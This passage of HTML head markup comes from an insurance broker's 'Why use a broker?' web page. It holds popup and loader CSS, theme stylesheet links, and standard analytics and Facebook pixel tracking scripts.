.pum-theme-3015 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3015 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-3015 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: 100px; left: 50%; right: auto; bottom: -80px; top: auto; padding: 12px; color: #ffffff; font-family: inherit; font-weight: 700; font-size: 18px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.13 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 21, 73, 136, 1.00 ); transform: translateX(-50%) } 

/* Popup Theme 3016: Light Box */
.pum-theme-3016, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-3016 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-3016 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-3016 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-3016 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 3017: Enterprise Blue */
.pum-theme-3017, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-3017 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-3017 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-3017 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-3017 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 3018: Hello Box */
.pum-theme-3018, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-3018 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-3018 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-3018 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-3018 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 3019: Cutting Edge */
.pum-theme-3019, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-3019 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-3019 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-3019 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-3019 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 3020: Framed Border */
.pum-theme-3020, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-3020 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-3020 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-3020 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-3020 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-3021 {z-index: 1999999999}
#pum-3173 {z-index: 1999999999}
#pum-3176 {z-index: 1999999999}
#pum-3178 {z-index: 1999999999}
#pum-3180 {z-index: 1999999999}
#pum-3182 {z-index: 1999999999}
#pum-3184 {z-index: 1999999999}
#pum-3514 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CRoboto+Condensed:400,600,700%7COpen+Sans:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://abbott.co.nz/wp-content/themes/abbott/css/main.min.css' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #154988;
}
.uil-ring > path {
  fill: #154988;
}
.ring-loader .circle {
  fill: #154988;
}
.ring-loader .moving-circle {
  fill: #154988;
}
.uil-hourglass .glass {
  stroke: #154988;
}
.uil-hourglass .sand {
  fill: #154988;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23154988' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23154988'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23154988'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://abbott.co.nz/wp-content/themes/abbott/fonts/icomoon-the7-font/icomoon-the7-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://abbott.co.nz/wp-content/themes/abbott/fonts/FontAwesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://abbott.co.nz/wp-content/themes/abbott/fonts/FontAwesome/back-compat.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://abbott.co.nz/wp-content/themes/abbott/lib/custom-scrollbar/custom-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://abbott.co.nz/wp-content/themes/abbott/css/wpbakery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://abbott.co.nz/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://abbott.co.nz/wp-content/uploads/the7-css/css-vars.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://abbott.co.nz/wp-content/uploads/the7-css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://abbott.co.nz/wp-content/uploads/the7-css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://abbott.co.nz/wp-content/uploads/the7-css/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://abbott.co.nz/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://abbott.co.nz/wp-content/uploads/the7-css/post-type-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://abbott.co.nz/wp-content/themes/abbott-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/abbott.co.nz\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.5/js/select2.min.js" id="select2_js-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["561525846777849"],"eventID":"819ef3eb-bcc7-478e-b4a6-07025491165e","params":{"page_title":"Why use a broker?","post_type":"page","post_id":293,"plugin":"PixelYourSite","user_role":"guest","event_url":"abbott.co.nz\/about-us\/why-use-a-broker\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["561525846777849"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/abbott.co.nz","ajaxUrl":"https:\/\/abbott.co.nz\/wp-admin\/admin-ajax.php","ajax_event":"2755f4cb98","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768975890"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/abbott.co.nz\/wp-content\/themes\/abbott","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"293","ajaxurl":"https:\/\/abbott.co.nz\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/abbott.co.nz\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"68d3b8f84f","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0351af"},"desktopHeader":{"height":80},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGB-mob.png\" srcset=\"https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGB-mob.png 97w, https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGB-mob-lrg.png 194w\" width=\"97\" height=\"30\"   sizes=\"97px\" alt=\"Abbott\" \/>","url":"https:\/\/abbott.co.nz\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1070,"secondSwitchPoint":1070,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGBv2-sml.jpg\" srcset=\"https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGBv2-sml.jpg 242w, https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGBv2.jpg 485w\" width=\"242\" height=\"75\"   sizes=\"242px\" alt=\"Abbott\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGBv2-sml.jpg\" srcset=\"https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGBv2-sml.jpg 242w, https:\/\/abbott.co.nz\/wp-content\/uploads\/2025\/01\/Abbott_Logo_Long2024-BLUE_RGBv2.jpg 485w\" width=\"242\" height=\"75\"   sizes=\"242px\" alt=\"Abbott\" \/>"}},"content":{"textColor":"#4c4d4e","headerColor":"#154988"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/themes/abbott/js/above-the-fold.min.js" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K11C9XE7ZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["abbott.co.nz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K11C9XE7ZR");
/* ]]> */
</script>
<script type="text/javascript" id="whp6633front.js7282-js-extra">
/* <![CDATA[ */
var whp_local_data = {"add_url":"https:\/\/abbott.co.nz\/wp-admin\/post-new.php?post_type=event","ajaxurl":"https:\/\/abbott.co.nz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abbott.co.nz/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp6633front.js7282-js"></script>
<link rel="https://api.w.org/" href="https://abbott.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abbott.co.nz/wp-json/wp/v2/pages/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abbott.co.nz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://abbott.co.nz/?p=293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abbott.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabbott.co.nz%2Fabout-us%2Fwhy-use-a-broker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abbott.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabbott.co.nz%2Fabout-us%2Fwhy-use-a-broker%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="facebook-domain-verification" content="tnqvdcfsbhghbq3rwqwbqzjuu00pot" /><meta name="follow.[base64]" content="cDenYXz8cFdG7uRhVsQL"/><link rel="pingback" href="https://abbott.co.nz/xmlrpc.php">
<meta property="og:site_name" content="Abbott" />
<meta property="og:title" content="Why use a broker?" />
<meta property="og:description" content="A broker works for you as an intermediary between you and your insurance company. Ideally, you want an Abbott broker. Our goal is to be one of your trusted advisers.  It&#8217;s our job to understand you and your business, and how we can best protect what you&#8217;ve worked so hard to achieve. We will do&hellip;" />
<meta property="og:url" content="https://abbott.co.nz/about-us/why-use-a-broker/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://abbott.co.nz/wp-content/uploads/2019/08/Abbott-Logo-Family-RGB-Roundel.jpg" type="image/jpeg" sizes="16x16"/><link rel="icon" href="https://abbott.co.nz/wp-content/uploads/2019/08/Abbott-Logo-Family-RGB-Roundel32.jpg" type="image/jpeg" sizes="32x32"/><link rel="apple-touch-icon" href="https://abbott.co.nz/wp-content/uploads/2019/08/Abbott-Logo-Family-RGB-Roundel60.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://abbott.co.nz/wp-content/uploads/2019/08/Abbott-Logo-Family-RGB-Roundel76.jpg"><link rel="apple-touch-icon" sizes="120x120" href="https://abbott.co.nz/wp-content/uploads/2019/08/Abbott-Logo-Family-RGB-Roundel120.jpg"><link rel="apple-touch-icon" sizes="152x152" href="https://abbott.co.nz/wp-content/uploads/2019/08/Abbott-Logo-Family-RGB-Roundel152.jpg"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
